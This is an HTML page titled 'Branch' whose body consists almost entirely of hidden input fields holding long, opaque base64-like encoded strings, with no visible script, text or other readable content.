
<file: index.html>
<!doctype html>
<html>
<head>
<meta charset="UTF-8">
<style>.KHS5j4{display:none}.xwG9W6{display:none}</style>
<title>Branch</title>
</head>
<body>
<!-- page loaded -->
<input type="hidden" id="_6LomQcLvV40" value="jt0WaIzdHNgtEljIzUh7TTaICSwNdNFtrsnJwcW9h/pzChgVQx5LPeHnXfU4r2jXU2N6DpcaDf3oBqYecCvqa7jcchui7DHpSFxR0cUZZzFjhQoxDibJLuDNm43UtsuwRBQHGUYOHQqlohfxPr4kgFlvbxTIXxCuowe7GTE+uzbTkDca/qt7gkgSDMjJUCkiNLMVOAA57m2pns3M5rLQqA1fHhUCV1V+r7QV+TG3NdhEYm8QgUFz4OpPvhEzeOgn15BvBabqKuZKEljOxUJ4ZWKUCTESbpIjp8eAi9Wxi6MQQhgFQBsGRKSzErY+tGTYVmptFYcQF7PlFbMONHCnO5yPJEDtqTHxGFcNnslJJCBvzw43Bn/FYayMyumA85m3DU8cFRxwVRfh51vqMrR910srEVzEX1ng6hC9FDJh5SbRlDdKqrNl7AlAW4eqBGVnKsBdbEw22jbgjcSHkeKU80I8UFACWlUX7OoC+S+/JJVXMTtf1UlIovhB6XJ9M+h1ktx/Cq3mN+wNQAqcgxd1dDzTGXprdJ0s4I7Uzo2nwLwNGx0RSxRPF+KkWPxsvzDMOis7XMRfWe3nB7cAKT6lIMaZNh3vqn3qUQYJ2ZsuZWcqwF1hTHneY6TL2YHH6YXnSVJBQRNNTj3h50G4ffsk2lFoeBmKC1Sipga3Qn0w/W3TyjRB9INlqEgSEJyNCSIvJ4cPJAQ6hyzjnZKBmeaV/3MWUFACWlUa7KAJtTqpbJJeJnkb3l8Lp6gS+kxrP+hkhMx+B/m+aahYHAGJiR9PZyrAXWFBeZBrqIOTkcW2y+kbWQIURwhPF7OgA/l17z/bEDotTMhfT/fmU+JWaTrzX5LccgfvqWilH1NC0slKImplkhwvBjGHLOPKxtqZ4Zf/[base64]/NhqFEhCss0nyVTxjuDnX0SFevP0g5UQSctDJSi4Ka4MuOBIg2GGGwZqXjPOHlxxRHxUCLzwV7ecp/TGtbINZaHpQxD4Lqasf/lgucqYmn483VabvfoJIEhCcgAQnJmmLGjMOIdNo+o6CgtL7iOkbUVlLKFpVF+HnQfsyt2aFCittHZZXVO2+FqoMcH6pPNzVaS3vqWWoSBJd1c4JLSJjhxU1W3SMPPDYnNiq84XkWRZQFEsJBVugvlu4O7dsjwsBO1zEX1ngrB+3AHB3oSfXnyZOoOd/qAtdXMnNSn5NKsBdYUF03GCpyZrOyafAqQoMUBNHFAFSs/xruH37KdcQe3oYgBYXp/BT5kgta+hngowqHMWpZahITzq2gARlZ2eBFC9BL7cs4I7Uw4CkzKANXkpQE0pFEvrNQbh9+ynXVGJoDIgeAPrqFb4dJSjCdZLccgfv4zD7HFtWxY1HKil+hRM1W3Teaa7akZGb2YXkWRYNeihaVRfh6QL3M69onl5uaVyfdVng6lPyWCp6rCHaxnIW/7lgs2ISEJyABGUqa5hQNggwyWT6jszWkKPd/3MWUFACB3894edBuHO8YINYfnlRhx4LpOoI2Fh9M+h1kp4zRKTuN+cdXFSGgFIkNSLNUCIAJtkhosnd2KrzheRZFlASTQgRUrP9QaktoymEX2dyGMQJGLLiXv8aMmGsMMDVaS3vqWWoSBJS09JAIDUnkhwlCCHONuCfxpPY6K/kWRZQUAIYGk/stAn5ObR+zRA7O07UDwHg/kOiAH1hrzfT1GIL/[base64]/3MWUFACWlVdtLQV8TuiJJRfZW8ZigtD4LkDsxs4Pqowxos3QqGyT6hIEhCcgEIpInLNCjMAJIcst9yVk5vZheRZFlBQRRsFDeH2V+gl4APXECs7Ae51WeDqU/wKOGOneNuSNEjv8k+oSBIQnIBALDR6jBw4W3TbYKXWz+mA84XkWRYRHEsdGxq"><input type="hidden" id="_6LomQcLvV41" value="oswT1LuEplFVlbxmWRHPg6lPyWH10qSWI3GMVv/[base64]/fgSQUh2lqRygGSl6pzuI3CdJq+w35AFcVYeqBGVnKp13S0F0nSzu3JGTz/7HthhYExgCAX8X4edBuH29ZplEJmgVnhpD4PtBogBmGeh1ktxyB63oJuMPQF/JzkB/Z3iHHyBJbIUg4J/C1Yzzl/FMGlBADEtcDMvnQbh9+ymUX2d0Dt5fD6G4W/9VPHCrMNyIf0Wj/CChUzgQnIAEZWd6gRklCDraNuCahJuA4pW0AQ16UAJaVRfhpQ7qOb572kJqfxWRDEPg/AOqQ1cz6HWS3HJFoPsh7RoIEI3QXGU0ZYwUJUEm2m6hhszbjPOU8k8aUEIXT1kX8elVsWbRKdcQKztcghAXtOcVsxU0f7Fvkok7CqLmK+cbQlHfxQhlKmWOEjIRNd5p+6TUw4DzheQdXwMAThsMDeGuD/Q0tWzaVmd+BN91WeDqU/JYPH+hMtzRO1Oq5DaySFFV0tRBN3wAwF1hQXSda6HezsOWo93/cxZQUAIHfz3h50G4c6lsh18meQ6FERqo6gCkH31ownWS3HIH7+8s5AQIEN/VVjciZJQ+Lg07zzfKjtTDgPOFsxBSBBgYWkQDsb9akn37KdcQK3MZjRgRtPBT40wta/NfktxyB7KDT6hIEhCS1kE3NGOPE2wDNdlrpY6P6YDzheRZFhYfTA5YRKi9BKJ96juHSDARXMRfWeDqEbMbNnS6OseSNh3v/[base64]/oON2SPVS/6CbtUzgQnIAEZWdsjxM1TCPYZafGgNmA5ZX0QjxQUAJaCD3L50G4ffV/kkJifRWBG1Siqxe1HX1ownWS3HIH7+0s+xheUcWaBCMrb5hGS0F0nSzgjpWPybTL6RBCFR1RQFVUpKkV/S/gA9cQKztcxBgYsPBT6gglKMJ1ktxyB+/rJOsDVULT1UohfSqWHDNJeZBrqIOTkcW2y+kbUVlLKFpVF+HnQfsyt2aFCittHZZXVO2tG/8fL3atO5vHWAfvqWWoSEJR2MRNKyAwwEUxGXSMNLDWz+mA84XkWRYSH1AeEEXstQD8NK56zRAyIkXdDwH7wFPyWH0z6DPdkiYKvOA/[base64]/sp1xArOxqNExX66gWzCnU+5TLa0TVVquwroVM4EJyABGVnfYkZNQlunT343ozYqvOF5FkWUBhHExJftf1BqWWrccw6KztcxAJzyupT8lhzcKc7xpk8U+LrKuwREku2gARlZyrADSAFMNRip5TU0JKj3f9zFlBQAgd/PeHnQbhzqWyHXyZoCIULCuCxefJYfTPoddaVIVej6DyySFRc2dgfT2cqwF1hQTPcfPqOxtPQq57OWRZQUAJaGFazoAj2cLlmg0RkdkbETU2wskjYWH0z6HWSmj1Ju6Q24RJXCpyRFzU/MepdYUF0nSyjwZiM0umFshhEWF0PDhBPteoM7Sm+bd4LATtcxF9Z4KwftwBwZLo0wsZyUL3oNbNiEhCcgFlPTSrAX"><input type="hidden" id="_6LomQcLvV42" value="WFPJ8lttIOdl8W+hb9zFlBQAlpVU6i0EfQ8ojPXVmd+BN91WeDqU/JYPH+hMtzRO1Oq5DaySFFV0tRBN3wAwF1hQXSda6HezsOWo93/cxZQUAIHfz3h50G4c6h9lkQmcgiBElmzvBTyA1cz6HWS3HJBpuUpskhRRc7SQSszSY8RLhNvtyzgjtTDgKTMoA1eSlATTAVP+s1BuH37KddYbnIbjAtD4PtFogBmGeh1ktwvLcWpZahIHFHQxVYxZ3HqXWFBdJ0spMeHk8yy3P5ZUBwVWkF/F+HnQbh9vGiHCisqTpQHQsrqU/[base64]/RM0Ss7Cv8RVBcycUNfk0qwF1hQXTfbaPFk5HPpsugQxYCF0AbXQ/[base64]/OwUoiIiPbXTxrXp0s4I7agsy217BZRQYXAgF/F+HnQbh9rGCTRGMhXNZPCbjxefJYfTPoddqZO0Cn/X+oWgJAxJsuZWcqwF1hBzjYdO3dnJHJvc7+WQZLegJaVRfh5wz5L7xgmR1/dAzeX0uwskjYWH0z6Ci49nIH76lr6QRXQsiNUyQ1ZIkTJkEknXfKjtTDgPOFqRhEFxlMQFUH4fdBoC2jMv0QKztcmXVz4OpT8lY8f60nxtElRr3nLOYPEl/QgF9PZyrAXWFBOdx+p8ea2YDjns5ZFlBQAloFVqWjCPY69mWSVn8hXNZNCbjxefJYfTPodd6VPELi4SDhD1pEhoAVa3Ax6l1hQXTABsqO1MOA/cSoHEQEXVUbB1moqQa4Mrcpm1krYHbEX1ng6lOiGTl3oTvV0T5Cqf1/qFxCSIeqBGVnKp13S0F0nSzu3YCG0P7NoRhSFQICAX8X4edBuH2/[base64]/FISBoyQH09nKsBdYUE30mCv3M7Dg7WVok9QE0soWlUX4edB9Typbp5eMTtM33VZ4OpTr3JXM+h1ktIhU6r5aOoJVlfZgF9PZyrAXWFBMtJitIOHitq2n+RIBwAIGXBVF+HnQbg7tGeDHXx+FYMXDfrqROJIZhnodZLccgej7DH8DUAdz9BFJi5kh0dhUXqIfLiV/sOA84XkWUYRFEYTG1D751PoJfsxh0gwEVzEX1ng6hG9Cjl2unjAnTZOuvp/qFkAQMSbLmVnKsBdYRUxxXjt2oaCzqDDqwtbSlBXCgVSs6QA6zjgA9cQKzsB7nVZ4OpT/[base64]/ju9b5FWMBFcxF9Z4OoRvQo5drpvks0iX+/6KuQBVhCfkxd2dDnTRktBdJ0svaT+w4DzheoQWAMEUA8WQ6ioD7UpvnGDEHARXMRfWeDqFb0WKT67PMiZaAf+vTXwUzgQnIAEZWdpjxEuE26deqHc3M6Np8C8DRsdEUsUXAzL50G4ffspmlF5fBWKUhuvvge9FWc"><input type="hidden" id="_6LomQcLvV43" value="z+WfChGkt76llqEgSXNXOQWgvb4kaKRVunT3umM/pgPOF5AQ8elACWlUZqKkS7C+uaoNZZHVRkBoBtOoYsBx9aMJ1ktxyB+/rJOsDVULT1UohammPES4Tbp0v8p/G1ZK3ns5ZFlBQAloXWLOjBOpn+ziHSCtoE4gWHeC8EqBQcD6qOsCYN1Xmsk+oSBIQnIBGKjVuhQ9sEzXZZbXdzsOWo93/cxZQUAJaVUegowXxM7wz1wJ7Y1zSDwH7wFPyWH0z6DPdkiYKqego4QRLCpzVTWgqZY4SMhE13mnsjpmMzrzWtBhVFUsoWlUX4edB/[base64]/AFdXoaAViAra5QUNwRvtyzgjtTDgL7Eth5fHl1AFQFDrqpbuG/jeY8LATtcxF8EysBT8lh9Pas61pl/UL3oNfgNQArUz1IgNTDaHyQHO89p4NX+w4DzheRZVR8eVh8bQ/vnRtsxsmqcEH90XIcQCbntSNhYfTPodZKMPVSm/SznBggQ3cJXKit/lBh6a3SdLOCO1JfPo5/kVAREAFpBfxfh50G4falgkFh/IVzcDwH7wFPyWH0z6DPdkiYKvOA/7VISAY3QXH5NKsBdYUF03mOswYbZgKXEtlEbXQRHAgEarLIV/TnyMv0QKztcxF8boakYtQoyZqYxiNwkRr2haKULU0LYjUYibjHqXWFBdJ0ssM+Qh8m9wv5ZBAAIAkIFT/rNQbh9+ynXUmRpGIENVLKrF7sNLinoYcKEaS3vqWWoSBJS09JAIDUwwEwxGXTOY6zHkMPWstfsVBsSH1AeEEXo/Gu4ffsp1xBxNhWKGxy48FPjSGYZ6HWS3HIHrucs5QlGWdPOHmUha4QYCA90jSLy3dSGwaDA/3MWUFACB3894edBuB2wbI5WeXoRgQxZpqsXtzEzM7NfktxyB++pI/oHXxDHgEs1JmmJCThbdI034NqGgs6gw6sLW0pQVggUWbKrAOw4giHCQHMyR8QCc+DqU/JYfWendcncPVeu6iz8EQgQjZsEMTVrjg4nDibQNuDahoLOoMmlDVMpWBJTThe8zUG4fft0/TorO1zEURqvrhb/GjF8qz6Sh1gH76llqEhQUd/LQzcof44Ze0Ei3H7og9mAz7fA6RtRWUsoWlUX4edB+jKpbZJCMTtNlAdZs6Ufuxx9ZaknmtF/RaD7Ie0aGwu2gARlZyrAHy4TMNh+7dyVh8mm1v5ZDgAIGXBVF+HnQbg5snqHXGpiRsQZFaWySNhYfTPodZKdPk6o52jhHFddz5oEJiJklBgzWl6dLOCO1MPQssGgEFgXSgJLQUe551CgLaMy/RArO1zEXx+vpAf/Hjx+oTnLxnJSpqQo5wZdQ8zBRyBrKrM7DA460iGSy5OWzLLX6FkUIzYCNxpZruVNuBC+Z5tfJzs/ixEKr6YSoVR9fqc73Y8iRqzsfoJIEhCcgAQjKGSUUDIILtg24J/HzZWj3f9zFlBQAlpVVLS1Evcv4SmHX2J1CIENQsrqU/JYfTO8J9OSIU674CrmUhJR0MwEdWk4k10kACfYN8qO1MOArq/[base64]/JYfWSgPMaZf1S/6CbtUhJe09dWJDcx6l1hQXSdLK/YkZHGv8qzQxYYGUYeEFn6zUG4ffsp10RuYwjJEA+luBW+Fyop6DDekDtXvOA2s2ISEJyABGUkZYwSM1t0nmn2y5CFk+iv5FkWUFACDwZSs+oS/TG+aoMKK3UTihpCyupT8lh9M7g625ImQr2kIP4NXETPmgQrKGSFRktBdJ0s4I6EgsS3zKoeGwIZRRIBDeH2U+gl4APXECs7Ae51WeDqU/wbMmOxeNCIPAe0g2WoSBIQnMJFJixtkhI0DzCHLOOcxdGW4cH/cxZQUAJaVVWutQX9L+EpxkBzOw+LExCk6gWzCnU+5TfdjjZCvaB+gkgSEJyABCYyeJMSM1t0zWOpwICG0uiv5FkWUFACChRTpa4P/2f7MYdIMBFcxF9Z4OoXuwstf6ksiNw0S6rxfoJIEhCcgAQkK2OHE2wIINhhs5TUgMW90aELDXpQA"><input type="hidden" id="_6LomQcLvV44" value="[base64]/umqcV3l0CYobVKOlH70KZzPrZoLPZBSrsk+oSBIQnIBGKjVuhQ9sAjvRY7KU1MCYsZzwQFNLegJaVRe8zWu4ffsp2VNkawXJHQ2u6gCkH31ownWS3HIH7/4s7BxaCpyRHDU/[base64]/9NbTbhdcaOM0m85ST8DWsYjZAUNT8jwA4iADjYJPCAzcqb2YXkWRZQUEAbFlymtQ7tM78z1xM5KETSTE/7wFPyWH0z6DbdkD1V9aky4AFGVYeqBGVnKsBdMQAw2WWuyc7DkefVvFkESABaQX8X4edBuH25ZoVUbmlRlh4dqb8A6FhlY7BuuNxyB++pZe4HXESR000/[base64]/h5gtBiC/+ncKFTOBCcgARlZ26JDjENNcQ24MiYhtjor+RZFlBQAhsZXqapTPEpvmSECit4GYoLHLLxefJYfTPoddWdIh3vuHX4EAk6nIAEZToA6l1hQXSTeK/Ph5eOoM2rDhYLegJaVRfh5xXqPLV6kV95dkbECwuhpAC+GSl2kH2fyWIC5qkx+glcQ9DBUCAeItBUYRI33GClhsXKm9mF5FkWUFBNChRUqLMYon3qMv0QKztcmXVz4OpT8lYpfKkmxtwhUaipPoJIEhCcgAQjLmaMR2EWPNR4pZX+w4DzheRZQRkUVhJPF/P3EeBm0SnXECs7XIwaEKeiB+hYbyO4LYn2cgfvqTiCYhIQnIAKKjUnhBQ3CDDYfuDV/sOA84XkWVIZA1IWFE775wf0OKMy/[base64]/[base64]/fg7EBHPg6lPyWH1koTHGlGgH/rl1rVM4EJyABGVnfoUFNUw10WWnwM7Dw7bLsBxES3oCWlUX4ecR+Tm/YJlXMTtP1g8B4PhDogBmGeh1ktxyB6nmK/xFQVnGxR5ldjiQBXprdJ0s4I7UgM+/yrZDFgYRUFJYGrWiGexwtnyDVW8yR+5fWeDqU/IaMmGsMMDRJki/s2W5GEoQz89ILCMqlhwzSXmQbq/ckIbS+p7OWRZQUAJaGFazoAj2cK9mhworL0yUB0LK6lPyWCAZwnWS3HJBoOYx7Ro"><input type="hidden" id="_6LomQcLvV45" value="SUZzbLmVnKsBdYQI70WOylNSVwaGN6VRXExNHFAEao6sU/XTgA9cQKztcxAscuL5eth0+fLo0xpU9SfWpK+cGVwu2gARlZ3fqd2FBdJ1MrcuQisHzjakYTl0HSx4BX/vnV6htq3HeEHARXMRfWeDqXaAdLXzlPdedNkK9qT6CSBIQnIAEZWdsjBg5TDDUfqXNgIrPvZ/[base64]/kSAAACAJIRUe5/Gu4ffsp1xB2EVzEX1ng6l2xFzl25TfekzFM7/JPqEgSEJyABGUhZY4JbBI9x2n6jsXR0KuezlkWUFACWlUXsaYF/DS1bs0QOikMnERz4OpT8lh9bsJ1ktxyB++nM+0aW1bVxUBoJWuEGiRBL7cs4I7Uw4DzhaUVXxceDwkQW6f9Qf4xvnHaQ396DpBEc+DqU/JYfW7CdZLcclrFqWWnQgNnxcJUdgo90SkuVTqOdfeevpvrotCSM0xEPWgiHXSkgCL/G+puwlhdeD2HJj2EmDG1MBtRoT7FsGVkjL0HzyxrYY6VS3MWYNg7cjk50VTy4ZbSzLXTqxxlKDtuAyB28LEK8W6iR5JGU2hO0zsvl6kC5w8bab0axIsKTIb5IfpaQ0rtkRQRAz6DMDIQEM1/8dum0/[base64]/+nZ0cWmoEhcmE9x6iZnM0ZW43acsATIyRhYWdZm/CKArn0bAYD8qRdEzHZGHQJMtH1WvA/OtC1KhvAnLXmRA5eRcIhQ+s08gDRiKPaXnjNKQhvGJKEcYSEVLQwaGrQrJF4xDx19OUU2AKDaLsDHiFjB+nGzYxCBCofMkwwpACcrjSiQWZNAQdwQ771703aymyOTUiDRVHgdWLTti87cO/heuXqBGRHZOjzA89P00nzFvR/EBw64fUJnhd+QsYQDsxmgMLDKuS3cAP8xDhtm9m/mi14gYWhk3ahMcYJeIMskxq1OjQnxMMpIRPfGeOaA2FCKFYse4P2C9+CrfKQRh7tQcDzQzsQgCUySMR/TXt9P5l9yvGHpBB0gfD0WokFOsG+JlpFhoLhu8CwC0+xqbGw9DvG33tAN3rrErviYCf4nXdw92U5YuKzkg5E2p1IOO9KnUrzt5FjsXCRN2hZ8prjezYIJjfWtPkAYtqbA0mDIuV60Q04slaPzvE/siVUD54mYyDn3UFzEqN9tCr9awkdab5oMUQxcVaBk6U5X2F/Vq40qbAFF9HdMJTLP5K7EdCnC+D+KLYhW7vjLrJVt87dVtBHBmgy8ILRyLb/LPhq/zkMSxHHU2MVczIg+gkhPJNY9PmmF/IjaUPS6n/x/rKiR+mSPLryhCmdkj5jh5A/uSQg4TTYoYEi8whTmP1Ke1w6XHgSB5Mwp2N0MFmKYgqRzpMZMETG0ypQ4upJtDnSoLYv803rY5UZW6AtILXGeIyFYxKGChLjsVIo9LrcK/s/Gh9LxNbggeYQsAUPeQV+A8l1OgeXJRO6svCI+DC+AWb3aJAsGPHl6N2w7EAUJm8pZrAj9skE8iIz6KdoPBvLPxqvKWI3s+OWcsOF33hVj3GZZ4rWQ6KDeMHU33nQKTARp0kG3Qmjp3/ssy6VxfaonWZhUQPJovc1gm92uC38SBxLbDrChCPiZbSEAAhqYI1xGpf8FnTFoasEkXo4IClxY5RaUC4rphE/jic+oGQVjtxR0UBVyiTjAQAYw9jeDDoOODkvxBWSIVRBsHdoyIKfIYi3CUaE"><input type="hidden" id="_6LomQcLvV46" value="ZTMqIqHZKBEqAvH3idbeSoB0Cb5gPwXn5p/et0BHJjhTp3MyP0erP2xqDJqd+pMlA1KHo8NA+2pRnOaa1uhlFaf0m1SQm1sEaFMh51nxrCsBh1o7t96ix/BtjFbnMmf60LMRUt2ziV94SSmeLhnj5CCSpOLjx2oKgZqw6Yf5RxXnkOjkZL8okbt0trRZ8/wpk4FoDvEMJbZFjtlREhd1upGDYyHfBbusKugOu6964bRBk+ZR1NfI/xD8kxnWXOAT5VN6JJGJH7NKUTaXWqIoelEEik7nDQPVoC0JdHJBFjqjUtDxLsWJnfrYTtteGBTAc7IGE+IVL4oxXhDpMwwFY6dA6iTy+0+j7qIhxqjjH6tDBPoL8i7QJcVebvaQ0BOpotKQkV/z+23Li6kLiQnCN5IUZ6IkJCl5AC1BaZWM9ZeXkvkAsUl5Mblxk6QvwAgow3S/rMNPEsXXjo2Gk8CTO1MhEYYvhNqtSmiJSW6bwvcEk3TjMhQ6u+M8Ee4l29Ymh+D6ImLZP6BoEPDkD8J/uuJnKguCD8UXcCxOsRJ3I91EQSEmHqYfHFhIDltuL0TFkdAVIZOn35rS2qB4hBs3FpSDGHNRemjDSwO29yhxHVuwVfgO4tyRxgZe7yfQd/UKVPMQkn6WD547ik+LvGiw5kBQAXGTd2kvQv22jib7x9aVpPowsNkqcAvkoJV7kB9ohnd7vRctEDQ1eImW4VcDy2DBcWYPd9uuCz29Xm3KxKfyEREhsYfY6eDe1lvF3HVH5aLaIKPLD8KostL0eBO8C5G1/40wjNB3UJ7MgVFg5CtzQQKRv1daKapYeWh8OoA3s8OREsRmL4s1jeLq1vwEhCUEW3SAj3mxCbLDhlvjrgvxtSmboq8TFQac7GZnczUoNIN1Rk832Ly7yLkpLXjD1gPSAbQxRwoLRW6RDifLVaPXQE1z0a97ASvCA6WIIb1p0oSaLZA+kvcF/swkl0DTOaLQIbIe1/oeyCm8qey5AYZ0M1E0IvY6msNu0PlVivAXlpMaEXDauQSpMPaXL4FuSoJWWJwwa9OVd9xtZeNgNZhwgbDzfxb7P0jKWVucmzSVAeQEpJD3+AjxfXZZ5RlFZqKgvcSTHygxexMRZmrgPcxWVknf0pxyxgCOXLUh8ubqUpJCwe/[base64]/8i2jGtUZBjT1celgYajYgJmkANRZo53Is/Fr39MdwAf1TvmBUBLVqpKyokPNdap823ts6WwPAJA0JASAA9XLOpLPcynDCAWll3Kas8F7j7BoA9aEC4EuitChGj/Q67HVRGiuF+HHF5riQJUD/qeLGfkrLVo9GFEnMAQWgRPm67nhvOHrpftlF9LjOpShu6vgG/S2tqgQ/XhBlJhPgt7Q1YQYT2Ew8DZY4MdSwj002Q/ZeQyYOcrQNlKiBtOA1hhq0r12nuTcF1RHwl3AUhkLswnSkoXrgZ05hgbfbgM/kMeGqL03IdAVCLTjUgI/FCrpel0tKY7PZJcRIESDdAWLOUIK4brDugAH9LGoFLDrasGeMzF3iLB/esNkOM0zX8DH1B2/JpcSZIiEg5DB/+b/LAmInO4+6rCmUYNFtKFgGR/yDoO51lwVF7bgyQDTOimAecNQRmmgSCyTNBrs4/7QoFZO3YRwEWRrIrdRQ3+3zw/6Cg7bX29g16BRUQLEUAt4MrrWToO8RmWmgRgygQr54L4S5sdqNg8agWTvv4NspQYV3fz1x3LjzTHzE3E9dfldvE2uSE1akxfSknSisPQ4K/It0YgkjPB01RBpFHCqyTK74SNCqKDce4G1au0AjuEVQD0epIIypwlS0XFz7IZauYxo2Sit2qUxlMX1EODFuk+WukcrNsllQ1EUCGEB259HnYRDByoTuM9nIH8+0s/khRXN3TV3hlaY8TNQA902myjMrpgPOF5EVSGQYCGRlWsrRcujqyfZ9FaTYfhQ0d4vR58lh9M+h1uNxyB++pZbQMW0acw0gkNHndXzMEJNIhqMuVh8Whh/pzFlBQAlpVF+H7BfEr+2qbUXhoQcYNHLClXrsWO3zqa7jccgfvqWWoSBIQgNNSImdpjBwyEmmffqXem87JsMqqWxYGGUcNN1i5+kOofespxgYrKkrGQXPg6lPyWH0z6HWS3HIbv+gx4EhWDZ7tFmV1JNU8c09hnT7u"><input type="hidden" id="_6LomQcLvV47" value="m9TTgOOU8FcDUEBKQlsA9KZPr2j1PsIQOztM1VFO9eRE5w5sIeZg09JlEuG+cKhYEgCNjQpyciTXSClMZpM5oYDD1o7kkORJFkFBEldEGfSvULZq7n/aAmM2RIVOWfHqQ/JIbT7mYoPIchbhvmu/XRwHiYAUZXc7zUxvUWOPLPGAxNbh4YvwQANQQgxOTALh90GobOkpxgElLgrJRgOt+0P8TXAioHiKnWMH/ql1qFgCHY2AFTNxJNdNeSBmkzj4mNTRjued8lkGUEATTlsC4f4JoAvqJ8JKRi5c1U1X8v8F4VZvJql7gMl8FfqpdahYAh6IjhYpdiTUSGxQeo0098/a0ZX9l/FZBlBAE1RGF/GLWbZr+zjCHjx6UtZKV/L/U+JYbSPmYZ/[base64]/[base64]/PpU6196ynGATg7TspOS/KcRZNKcyboZ5zJchfvuXS5WBIIkpVscyY7wExhUXSNPO2f1NLW4ov1Sw4RQgxIQAbh9U+qaOopxxA6KlHVUUzg+iXnVm4k+jSA0mAS77trul0SAJyRFXRpP8BNN1B6hT/278bNlOqX5EsYREkQWkUX8fZXuGqzPZYBKypc1F9J8Pte4w5wPf5nir1gCf28ZbpGAAWckAR1djPOSGFSeo85uuPAzZLmhfVLV15HF1RCAuH3Qalt6ynGHj41S9FRTvXqQ/JIbSPlZJzJKGr8p3CoWxwCicEKcnIk10hhUXSMPfGAwcOQ84vzTBhHRQJKVQfw6lC2aPs5jRI1J1OUHg2o9E/9Cyt09l+S3HIH76llqEgSEJzNRSwpAMBdYUF0nSzgjtTfj6DVpRcIelACWlUX4edBuH3neodRZTsfiB4Ks/dRpB0vYKE63NEwRqvuIKpWRASSmAp8eyWTDSAParcs4I7Uw4DzhfhWUhkGHHBVF+HnQbh9+wPXECs7XMRfWfyuGqRYPn+pJsHBcFGq+yzuAVdUkcJFISBvwkNLQXSdLOCO1MOA85m3D1FQBksfAnWuv1y6bfs51wE9O03SXUf8uhKmEH139Xf/xHIXo7hrsVASApKXEmV0JNNLbE9tjyL5nNTQjuCTiEgAUEhOV0cZ9vFBqXPiMdkJOTtPykxP7fld4U5zKvoZitxjEaOkdKZRCh2OjhNzajnOTndPbY8h7pfGzpP9lvI1BlBITkhbAPfqULZk4yTZCTk2T8pMT+D5XeFOcD3xZ/7Eche15HamWwcQio4XcCYk10hvVmGdPOCexM6R/ZXyVAdeQBQ2Qhf56VSgfe4nwAErLFLWRhju/Ub8T2gz+HWDzH8W4blzqFkcAIrMFWt/OMBMb1lm3CL3m9rUlfOV5EkGQV4STFUHrfRPoG/2OtkIOWFe2kNWsKsHukZhPLsj1cJYB++pZahIEhCcgHIgNWOGFCQFdN914Omdl+imx85ZFlBQAlpVF/3oBfEr5QPXECs7XMRDVqSjBexyVzPodZLcchur4DOoC15Rz9MZZyRljgkkDyCQbq/KjcGe2